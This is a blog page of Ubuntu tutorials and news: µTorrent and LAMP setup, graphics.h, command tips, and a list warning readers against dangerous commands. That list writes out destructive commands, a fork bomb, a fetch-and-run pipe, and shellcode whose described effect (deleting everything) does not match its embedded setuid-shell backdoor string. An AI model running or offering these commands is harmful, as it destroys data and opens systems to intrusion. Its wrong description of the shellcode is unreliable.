Showing posts with label Ubuntu. Show all posts

Ubuntu Touch coming to India :Ubuntu Based BQ Aquaris Phones To Reach India


The new open source-based mobile operating system which was introduced just six months ago, has reached various nations after it joined hands with smartphone manufacturers like BQ and Meizu

Canonical is gradually reaching out to the world. After entering China, Europe, the United States with its Ubuntu phones, it is now venturing into the Indian markets. The new open source based mobile operating system which was introduced just six months ago, has reached various nations after it joined hands with smartphone manufacturers like Bq and Meizu. Now the BQ Aquaris E4.5 and BQ Aquaris E5 phones are all set to make their debut in India.


While the operating system is still under development, it is successful in various regions. Ubuntu Touch would soon become a global phenomenon. While it is focusing on one region at a time, we hear that Ubuntu based phones would reach India by the end of this month.

"BQ will be launching the same two European devices. BQ Aquaris E4.5 and BQ Aquaris E5, with a black variant in India on the Snapdeal website. Two weeks after the launch, there will be an Ubuntu Store on Snapdeal where other Ubuntu products will be available. We haven't got a precise date for the launch, but it will happen probably in the next two weeks. For the Indian launch, Ubuntu Phone will not be released on devices with a specific Indian image but there will be specific apps content available from an Indian specific app store," Carla Sella posted on the blog.

India is definitely one of the biggest smartphone markets in the world. Hence, it will be interesting to see the performance of Ubuntu handsets in our country. While, Android operating system (OS) has already made its market in Indian, tech buffs are eagerly waiting for an open source mobile operating system. Meanwhile, BQ Aquaris E4.5 and BQ Aquaris E5 are priced at ₹ 12, 250 ₹ 14,500 in Europe respectively. 

µTorrent on Ubuntu [Linux]

µTorrent, or uTorrent is a freeware, ad-supported, proprietary BitTorrent client owned and developed by BitTorrent, Inc. With over 100 million users. It is the most widely used BitTorrent client.


µTorrent is used to download .torrent and magnet files (movies, games, songs, etc).
µTorrent is all platforms and is mostly used on windows pc. Setting up µTorrent on Ubuntu is a little bit tricky.
But don't worry, I am here to help you go through it and use µTorrent on your Ubuntu PC.

Steps to be Followed:

1 : Download latest µTorrent Server from here

Note: (You need to download uTorrent Server for 13.04, also works for Ubuntu 14.04)

2 :  Extract uTorrent Files

  • Launch terminal and change directory to Downloads folder
cd Downloads/
  • Extract uTorrent files to the /opt directory
  • sudo tar xvzf utserver.tar.gz -C /opt/
    
3 : Set Permission
  • Set permission on uTorrent-server folder
  • sudo chmod -R 777 /opt/utorrent-server-alpha-v3_3/
4 : Set Symbolic Link
  • Run the command to link uTorrent server to the /user/bin directory.
  • sudo ln -s /opt/utorrent-server-alpha-v3_3/utserver /usr/bin/utserver
    
5 : Start µTorrent


utserver -settingspath /opt/utorrent-server-alpha-v3_3/
Note: If you get an error about libssl.so package missing, run the command below to install it, then try starting it again.

sudo apt-get install libssl0.9.8:i386

6 : Log on to µTorrent

  • Open Firefox and browse to the URL

  • localhost:8080/gui
The username is admin and leave the password field empty


3 Ways to mount Linux Partition on Windows System

If you’re dual-booting Windows and Linux, you’ll probably want to access files on your Linux system from Windows at some point. Linux has built-in support for Windows NTFS partitions, but Windows can’t read Linux partitions without third-party software.


This list is focused on applications that support the Ext4 file system, which most new Linux distributions use by default. These applications all support Ext2 and Ext3, too – and one of them even supports ReiserFS.

Ext2Fsd

Ext2Fsd is a Windows file system driver for the Ext2, Ext3, and Ext4 file systems. It allows Windows to read Linux file systems natively, providing access to the file system via a drive letter that any program can acess.

You can have Ext2Fsd launch at every boot or only open it when you need it. While you can theoretically enable support for writing to Linux partitions, I haven’t tested this. I’d be worried about this option, myself – a lot can go wrong. Read-only support is fine, though, and doesn’t have a risk of messing anything up.


The Ext2 Volume Manager application allows you to define mount points for your Linux partitions and change Ext2Fsd’s settings.

If you didn’t set Ext2Fsd to autostart at boot, you’ll have to go into Tools –> Service Management and start the Ext2Fsd service before you can access your Linux files. By default, the driver automatically mounts and assigns drive letters to your Linux partitions, so you don’t have to do anything extra.

You’ll find your Linux partitions mounted at their own drive letters in Windows Explorer. You can access the files on them from any application, without the hassle of copying files to your Windows partition before accessing them.

This partition’s file system as actually EXT4, but Ext2Fsd can read it fine, anyway. If you’re looking for your personal files, you’ll find them in your /home/NAME directory.


DiskInternal's Linux Reader

Linux Reader is a freeware application from DiskInternals, developers of data recovery software. In addition to the Ext file systems, Linux Reader also supports ReiserFS and Apple’s HFS and HFS+ file systems. It’s read-only, so it can’t damage your Linux file system.


Linux Reader doesn’t provide access via a drive letter – it’s a separate application you launch to browse your Linux partitions.

Linux Reader shows previews of your files, making it easy to find the right one.

If you want to work with a file in Windows, you’ll have to save the file from your Linux partition to your Windows file system with the Save option. You can also save entire directories of files.


Ext2explore

It’s an open-source application that works similarly to DiskInternals Linux Reader — but only for Ext4, Ext3, and Ext2 partitions. It also lacks file previews, but it has one advantage: it doesn’t have to be installed; you can just download the .exe and run it.


The Ext2explore.exe program must be run as administrator or you’ll get an error – you can do this from the right-click menu.

To save some time in the future, go into the file’s properties window and enable the “Run this program as an administrator” option on the Compatibility tab.

As with Linux Reader, you’ll have to save a file or directory to your Windows system before you can open it in other programs.

graphics.h working in Linux - Ubuntu

Working on Linux distribution is a fun way, tricky and ....... (rest you know, if you r a linux user).

Although Ubuntu come pre-added programming language support for The Coders like you. But, it miss some dependencies which is required to add manualy.

Lets see how to get graphics.h header file working in Ubuntu.


There are several option available to do graphics programming using Ubuntu.

Using SDL

If you want to use graphics.h on Ubuntu platform you need to compile and install libgraph. It is the implementation of turbo c graphics API on Linux using SDL.

It is not very powerful and suitable for production quality application, but it is simple and easy to use for learning purpose.

You can download it from here.


  • Open terminal window by pressing Ctrl+Alt+T
  • First install build-essential by typing in terminal
sudo apt-get install build-essential

  •  Install some additional packages by typing

sudo apt-get install libsdl-image1.2 libsdl-image1.2-dev guile-1.8 \
  guile-1.8-dev libsdl1.2debian libart-2.0-dev libaudiofile-dev \
  libesd0-dev libdirectfb-dev libdirectfb-extra libfreetype6-dev \
  libxext-dev x11proto-xext-dev libfreetype6 libaa1 libaa1-dev \
  libslang2-dev libasound2 libasound2-dev

  • Now extract the downloaded libgraph-1.0.2.tar.gz file.
  • Goto extracted folder and run following command
 ./configure
make
sudo make install
sudo cp /usr/local/lib/libgraph.* /usr/lib

  • Now you can use #include<graphics.h> on ubuntu platform
  • Use following line in your program
int gd=DETECT,gm;
initgraph(&gd,&gm,NULL);
Here is a sample program using graphics.h

/*  demo.c*/
#include<graphics.h>
int main()
{
   int gd = DETECT,gm,left=100,top=100,right=200,bottom=200,x= 300,y=150,radius=50;
   initgraph(&gd,&gm,NULL);
   rectangle(left, top, right, bottom);
   circle(x, y, radius);
   bar(left + 300, top, right + 300, bottom);
   line(left - 10, top + 150, left + 410, top + 150);
   ellipse(x, y + 200, 0, 360, 100, 50);
   outtextxy(left + 100, top + 325, "C Graphics Program");
   delay(5000);
   closegraph();
   return 0;
}

  • To compile it use
gcc demo.c -o demo -lgraph

  • To run type
./demo

Using OpenGL (via GLUT)

Although OpenGL is basically made for 3D programming, drawwing 2D shapes gives the basic outline and introduction to OpenGL and gives the idea about how to start drawing objects in OpenGL.

  • To install GLUT, open terminal and type sudo apt-get install freeglut3-dev
  • Here is a simple graphics program using GLUT
/*  demo.c*/
#include <GL/gl.h>
#include <GL/glut.h>
#include <GL/glu.h>
void setup() {   glClearColor(1.0f, 1.0f, 1.0f, 1.0f); }
void display()
   {
      glClear(GL_COLOR_BUFFER_BIT | GL_DEPTH_BUFFER_BIT);
      glColor3f(0.0f, 0.0f, 0.0f);
      glRectf(-0.75f,0.75f, 0.75f, -0.75f);
      glutSwapBuffers();
   }
int main(int argc, char *argv[])
  {
     glutInit(&argc, argv);
     glutInitDisplayMode(GLUT_RGB | GLUT_DEPTH | GLUT_DOUBLE);
     glutInitWindowSize(800,600);
     glutCreateWindow("Hello World");
     setup();
     glutDisplayFunc(display);
     glutMainLoop();
     return 0;
  }

  • Compile it using 
gcc demo.c -o demo -lglut -lGL 

  • Run is using 
 ./demo


Setup LAMP easily on Ubuntu

In previous tutorials, we installed php, MySQL, phpmyadmin, php-modules to setup server on Ubuntu PC. All these installation was a little tricky and all was lot of commands.
Lets make our work easy with a few commands and all is done.....

LAMP (Linux, Apache, MySQL and PHP) is an open source Web development platform that uses Linux as operating system, Apache as the Web server, MySQL as the relational database management system and PHP as the object-oriented scripting language.

About tasksel
It is a software installation application that is an integral part of the Debian installer and works under Ubuntu Linux too. It groups some packages by tasks and offers the user an easy way to install the packages for that task. It provides the same functionality as using conventional meta-packages. in Maverick this command dosn`t come by default, so we need to install it first before to perform the LAMP installation.

Open terminal and Type the command :
sudo apt-get install tasksel
 Now to install LAMP, type the taskel command in terminal :
sudo  tasksel
 And select LAMP Server:

During the installation you will be asked to insert the mysql root password


Now check if php is working :
sudo gedit /var/www/info.php
 and add
<?php
phpinfo();
?>
 save and exit

Restart apache2
sudo /etc/init.d/apache2 restart
OR
sudo service apache2 restart 
 Now open browser and type :
http://localhost/info.php

To full manage your lamp Server database, install phpmyadmin

Install phpMyAdmin

To Install phpMyAdmin on server, follow this tutorial...

Install phpMyAdmin on Ubuntu

In Previous Tutorial, you learned how to Setup LAMP Server on Ubuntu. Now, You have a working server on your Ubuntu PC. Lets do some work around phpMyAdmin.

If you have missed previous tutorial on How to Setup LAMP Server on Ubuntu. Follow This Link:
LAMP Server on Ubuntu : http://www.netpuppet.tk/2015/01/lamp-server-on-ubuntu.html
About phpMyAdmin
phpMyAdmin is an free web software to work with MySQL on the web—it provides a convenient visual front end to the MySQL capabilities.

Setup
Before working with phpMyAdmin you need to have LAMP installed on your server. If you don't have the Linux, Apache, MySQL, PHP stack on your server, you can find the tutorial for setting it up here.

Install phpMyAdmin
The easiest way to install phpmyadmin is through apt-get:
Open Terminal and Type :
sudo apt-get install phpmyadmin apache2-utils
 During the installation, phpMyAdmin will walk you through a basic configuration. Once the process starts up, follow these steps:

  • Select Apache2 for the server
  • Choose YES when asked about whether to Configure the database for phpmyadmin with dbconfig-common
  • Enter your MySQL password when prompted
  • Enter the password that you want to use to log into phpmyadmin
After the installation has completed, add phpmyadmin to the apache configuration.
sudo nano /etc/apache2/apache2.conf
 Add the phpmyadmin config to the file.
Include /etc/phpmyadmin/apache.conf

 Restart apache:
sudo service apache2 restart

 You can then access phpmyadmin by going to:
http://localhost/phpmyadmin
 The screen should look like this


LAMP Server on Ubuntu

Are You a web developer ? This tutorial is for you. Lets learn how to build a server on Ubuntu for testing our websites before loading on internet server.

About LAMP
LAMP stack is a group of open source software used to get web servers up and running. The acronym stands for Linux, Apache, MySQL, and PHP. Since the virtual private server is already running Ubuntu, the linux part is taken care of. Here is how to install the rest.

1. Install Apache
To install Apache you must install the Metapackage apache2. This can be done by running the following command.
sudo apt-get install apache2

2. Install MySQL
To install MySQL you must install the Metapackage mysql-server. This can be done by running the following command.
sudo apt-get install mysql-server libapache2-mod-auth-mysql php5-mysql
During the installation, MySQL will ask you to set a root password. If you miss the chance to set the password while the program is installing, it is very easy to set the password later from within the MySQL shell.

Once you have installed MySQL, we should activate it with this command:
sudo mysql_install_db
Finish up by running the MySQL set up script:
sudo /usr/bin/mysql_secure_installation
The prompt will ask you for your current root password.
Type it in.
Enter current password for root (enter for none):
OK, successfully used password, moving on...
Then the prompt will ask you if you want to change the root password. Go ahead and choose N and move on to the next steps.
It’s easiest just to say Yes to all the options. At the end, MySQL will reload and implement the new changes.
By default, a MySQL installation has an anonymous user, allowing anyone
to log into MySQL without having to have a user account created for
them.  This is intended only for testing, and to make the installation
go a bit smoother.  You should remove them before moving into a
production environment.
Remove anonymous users? [Y/n] y                                          
 ... Success!
Normally, root should only be allowed to connect from 'localhost'.  This
ensures that someone cannot guess at the root password from the network.
Disallow root login remotely? [Y/n] y
... Success!
By default, MySQL comes with a database named 'test' that anyone can
access.  This is also intended only for testing, and should be removed
before moving into a production environment.
Remove test database and access to it? [Y/n] y
 - Dropping test database...
 ... Success!
 - Removing privileges on test database...
 ... Success!
Reloading the privilege tables will ensure that all changes made so far
will take effect immediately.
Reload privilege tables now? [Y/n] y
 ... Success!
Cleaning up...

3. Install PHP
To install PHP you must install the Metapackages php5 and libapache2-mod-php5. This can be done by running the following command.
sudo apt-get install php5 libapache2-mod-php5 php5-mcrypt
After you answer yes to the prompt twice, PHP will install itself.
It may also be useful to add php to the directory index, to serve the relevant php index files:
sudo gedit /etc/apache2/mods-enabled/dir.conf
Add index.php to the beginning of index files. The page should now look like this:
<IfModule mod_dir.c>
          DirectoryIndex index.php index.html index.cgi index.pl index.php index.xhtml index.htm
</IfModule>

PHP Modules
PHP also has a variety of useful libraries and modules that you can add onto your virtual server. You can see the libraries that are available.
apt-cache search php5-
Terminal will then display the list of possible modules. The beginning looks like this:
php5-cgi - server-side, HTML-embedded scripting language (CGI binary)
php5-cli - command-line interpreter for the php5 scripting language
php5-common - Common files for packages built from the php5 source
php5-curl - CURL module for php5
php5-dbg - Debug symbols for PHP5
php5-dev - Files for PHP5 module development
php5-gd - GD module for php5
php5-gmp - GMP module for php5
php5-ldap - LDAP module for php5
php5-mysql - MySQL module for php5
php5-odbc - ODBC module for php5
php5-pgsql - PostgreSQL module for php5
php5-pspell - pspell module for php5
php5-recode - recode module for php5
php5-snmp - SNMP module for php5
php5-sqlite - SQLite module for php5
php5-tidy - tidy module for php5
php5-xmlrpc - XML-RPC module for php5
php5-xsl - XSL module for php5
php5-adodb - Extension optimising the ADOdb database abstraction library
php5-auth-pam - A PHP5 extension for PAM authentication
[...]
Once you decide to install the module, type:
sudo apt-get install <name of the module>
You can install multiple libraries at once by separating the name of each module with a space.

Restart Server
Your server should restart Apache automatically after the installation of both MySQL and PHP. If it doesn't, execute this command.
sudo /etc/init.d/apache2 restart
OR
sudo service apache2 restart

Check Apache
Open a web browser and navigate to
http://localhost/
You should see a message saying It works!

Check PHP
You can check your PHP by executing any PHP file from within /var/www/. Alternatively you can execute the following command, which will make PHP run the code without the need for creating a file .
Although LAMP is installed, we can still take a look and see the components online by creating a quick php info page

To set this up, first create a new file:
sudo nano /var/www/info.php
Add in the following line:
<?php
phpinfo();
?>
Then Save and Exit.

Finish up by visiting your php info page: http://localhost/info.php


 Congratulations, you have just Installed a Ubuntu LAMP Server!

Install phpMyAdmin


5 Ways To Try Out Ubuntu On Your Computer Without A Fuss!

Canonical's poster child Ubuntu needs no introduction. Owing to its tremendous functionality and use of use accompanied by some real cool interface, Ubuntu has been keeping us busy for quite sometime now. The recently released Ubuntu 14.04 LTS has received tremendous response from users from walks of life across the globe. So, if you're itching to give Ubuntu a spin, you can try either of the following ways to install and try it out on your computer without a fuss!


1.Create/Boot from live USB or CD drive

-This is perhaps one of the most sought after ways to try out Ubuntu on your machine, also the easiest if you must.

-Simply insert your USB stick/CD/DVD laden with Ubuntu into your system and restart the computer. The computer will then automatically boot from the used removable media and you can start using Ubuntu from the word go without making any changes whatsoever to your computer’s hard drive.

-Creating a Ubuntu USB drive or CD is fairly simple. Simply head over to Ubuntu's official website and download the latest disk image and thereon it's all a walk in the park if you do it right, well actually there;s not much really to do.

2.Using Wubi to install Ubuntu on Windows

-If you don't want risking the sanctity of your hard drive by partioning it to make room for Ubuntu on your Windows powered systems, there is of course an alternate way to get things done here. This is particularly useful if you're installing Ubuntu just for the sake of trying it out and hope you won't continue for long.

-Wubi (Windows-based Ubuntu Installer) is an official Windows-based free software installer for Ubuntu, which installs the software on an existing Windows partition, thus without need for partitioning. The project's aim is to enable existing Windows users, unacquainted with Linux, to try Ubuntu without risking any data loss (due to disk formatting or partitioning mistakes). It can also safely uninstall Ubuntu from within Windows. Note that Wubi doesn't support Windows 8 as of now.

3.Run Ubuntu in a virtual machine

Start by downloading and installing VirtualBox on your computer. It is installed on an existing host operating system as an application; this host application allows additional guest operating systems, each known as a Guest OS, to be loaded and run, each with its own virtual environment.

-A virtual machine lets you try out Ubuntu even without needing to restart your computer, however, take note that an OS running from a virtual machine might not be one hundred per cent performance giver. Ideally, it will be slower than the original (Ubuntu desktop’s 3D effects for instance will not perfectly on a virtual machine).

4.Dual-booting

-Dual-booting is particularly effective when you want to leave the original OS on a computer untouched while you still want to try Ubuntu on the same. In dual-boot configuration, every time you start your computer you'll be prompted to chose which OS you want to proceed with.

5.Goodbye Windows, hello Ubuntu

The Replace Windows with Ubuntu option will completely remove Windows from your computer and will give way to a full-fledged Ubuntu OS.


10 Super Powerful Linux Commands You Should Know !

We always say that the most powerful Linux tools are its Command lines. This is because you can do about everything right from your command line. You can easily explain your computer exactly what you require and it comes back to you with appropriate results. Infact there are some commands that make this tool even more powerful! Here we bring to you a list of 10 such commands that work like energy drinks for you Linux machines!


1. Runing the last command as Root

sudo !!

Also if you want to open some file to make changes and right when want to save it, you realise that you forgot to open it as root, there is nothing to worry. The command above is your solution.

2. To find your external IP address.

curl ifconfig.me

3. Run your previous command with replacing “foo” with “bar”

^foo^bar

Or alternatively you can use the below command:

!!:gs/foo/bar

Also after running a long command, if you realise that you have made a mistake, this command helps you replace that one word instead of running the whole command again, unlike the previous command which can only replace foo.

4. Auto-empty any file without removing it

> file.txt

5. Execute command without saving it in the history

command

6. Slick way to copy or backup a file before you edit it.

cp filename{,.bak}

7. Traceroute is a nice command but how about a single network diagnostic tool that can combine traceroute with ping? mtr is your command.

mtr efytimes.com

8. To Clear your terminal's screen

ctrl-l

9. List of commands you use most often

history | awk '{a[$2]++}END{for(i in a){print a[i] " " i}}' | sort -rn | head

10. Saving the file you edited in vim/vi without the required permissions

:w !sudo tee %

Warning ! : Don't Run These 8 Commands on Linux Ever !!!

Linux's terminal commands are undowbtedly very useful. The fact that Linux won't ask you for confirmation if you run a command that won't break your system makes online trolls into luring you into running some not so very useful, but dangerous commands. Keeping your eyes opened is therefore a prime necessity !


1.  rm -rf /

     Deletes everything including files on your hard drive and files on connected removable media devices.

     rm - Remove the following files.
     -rf - Run rm recursively and force-remove all files without prompting you.
    /  - Tells rm to start at the root directory, which contains all the files on your computer and all mounted media devices.

     including remote file shares and removable drives.


2.  Disguised rm -rf /

     Actually, the hex version of rm -rf / - wipes out your files just as if you had run rm -rf/.

    char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */
= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"
"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"
"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"
"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"
"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"
"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"
"\x6e\x2f\x73\x68\x00\x2d\x63\x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";


3.  :(){ :|: & };:

    This bash command is actually a denial-of-service attack. It defines a shell function that creates new copies of itself that

continually replicates itself quickly taking up all your CPU time and memory causing your computer to freeze.


4.  mkfs.ext4 /dev/sda1

     Equivalent to running format c: on Windows.

mkfs.ext4 – Create a new ext4 file system on the following device.

/dev/sda1 – Specifies the first partition on the first hard drive, which is probably in use.


5.  command > /dev/sda

    Writes the data directly to the hard disk drive and damaging your file system.

command – Run a command (can be any command.)

> – Send the output of the command to the following location.

/dev/sda – Write the output of the command directly to the hard disk device.


6.   dd if=/dev/random of=/dev/sda

    dd – Perform low-level copying from one location to another.

if=/dev/random – Use /dev/random (random data) as the input – you may also see locations such as /dev/zero (zeros).

of=/dev/sda – Output to the first hard disk, replacing its file system with random garbage data.


7.   mv ~ /dev/null

    Moves your home directory to a black hole.

mv – Move the following file or directory to another location.

~ – Represents your entire home folder.

/dev/null – Move your home folder to /dev/null, destroying all your files and deleting the original copies.


8.   wget http://example.com/something -o - | sh

    Downloads and runs a script.

wget – Downloads a file. (You may also see curl in place of wget.)

http://example.com/something – Download the file from this location.

| – Pipe (send) the output of the wget command (the file you downloaded) directly to another command.

sh – Send the file to the sh command, which executes it if it’s a bash script.

Top 8 Funny Linux Commands !

The most powerful feature of Linux lies in its Command Line. But Terminal isn't meant to be this serious always, you can also have fun using some funny and amusing command lines. If you aren't aware of these yet, here are some amusing commands that will bring up the funny side of Linux:


1.  moo

     To install, run : $ apt-get moo

     This will display:
   

2.   sl
      
      The command is used to display files in a directory, but if you make a typo error and type sl instead you will be amused by an animated train running across your screen.


   To install sl, run the command below: $ sudo apt-get install sl

3.  figlet

     Figlet is used to display large characters created out of ordinary screen characters.
     To install Figlet, run the command :
        $ sudo apt-get install figlet

    After installation you can run : $ figlet character, hence running:

      figlet THE Coders
      gives
      

4.   xcowsay
    
       xcowsay displays a cute cow and a speech bubble.

       Install xcowsay : $ sudo apt-get install xcowsay

       Running xcowsay I Love THE Coder displays:


5.   oneko

      oneko brings a cute cat on your desktop to chase your mouse pointer everywhere it goes. The command also have other versions of bringing dog and other animals.

     Install oneko : $ sudo apt-get install oneko

     Running oneko displays this cute cat:


6. xeyes

     Xeyes brings eyes on your desktop that will spy on your mouse wherever it goes.

    Run : $ xeyes

     It brings: 
     

7.  rev

      This command is for reversing any input. So if you put in "THE Coders", the ouput will be
 "sredoC EHT"
    

8.  fortune
  
     fortune brings a random sentence, just like the fortune cookies do. The command isn't always installed by default so you need to install it. In Ubuntu

    $ sudo apt-get install fortune

   Run : $ fotune -s


    Now, also you can combine this with the cowsay or xcowsay command to make it funnier by running:

    $ fortune -s|xcowsay

     Which will bring :